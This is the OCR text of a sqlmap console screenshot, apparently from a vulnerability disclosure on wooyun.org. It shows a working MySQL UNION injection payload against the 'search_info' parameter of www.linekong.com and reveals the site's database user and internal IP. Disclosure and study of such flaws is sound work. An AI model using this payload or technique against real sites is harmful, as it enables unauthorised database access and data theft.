 命令提示符
[09:17:27] [INFO] parsing HTTP request from 'C:\Users\songC\Desktop\1.txt'
[09:17:28] [INFO] resuming back-end DBMS 'mysql'
[09:17:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: search_info (POST)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: search_info=aaa' UNION ALL SELECT CONCAT(0x716a787171,0x67544f41537
a69484e64,0x7162787071),NULL,NULL,NULL,NULL,NULL#
---
[09:17:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[09:17:28] [INFO] fetching current user
current user:    'wwwwebutf8@172.16.9.162'
[09:17:28] [INFO] fetched data logged to text files under 'C:\Users\songC\.sqlma
p\output\www.linekong.com'
[*] shutting down at 09:17:28
www.wooyun.org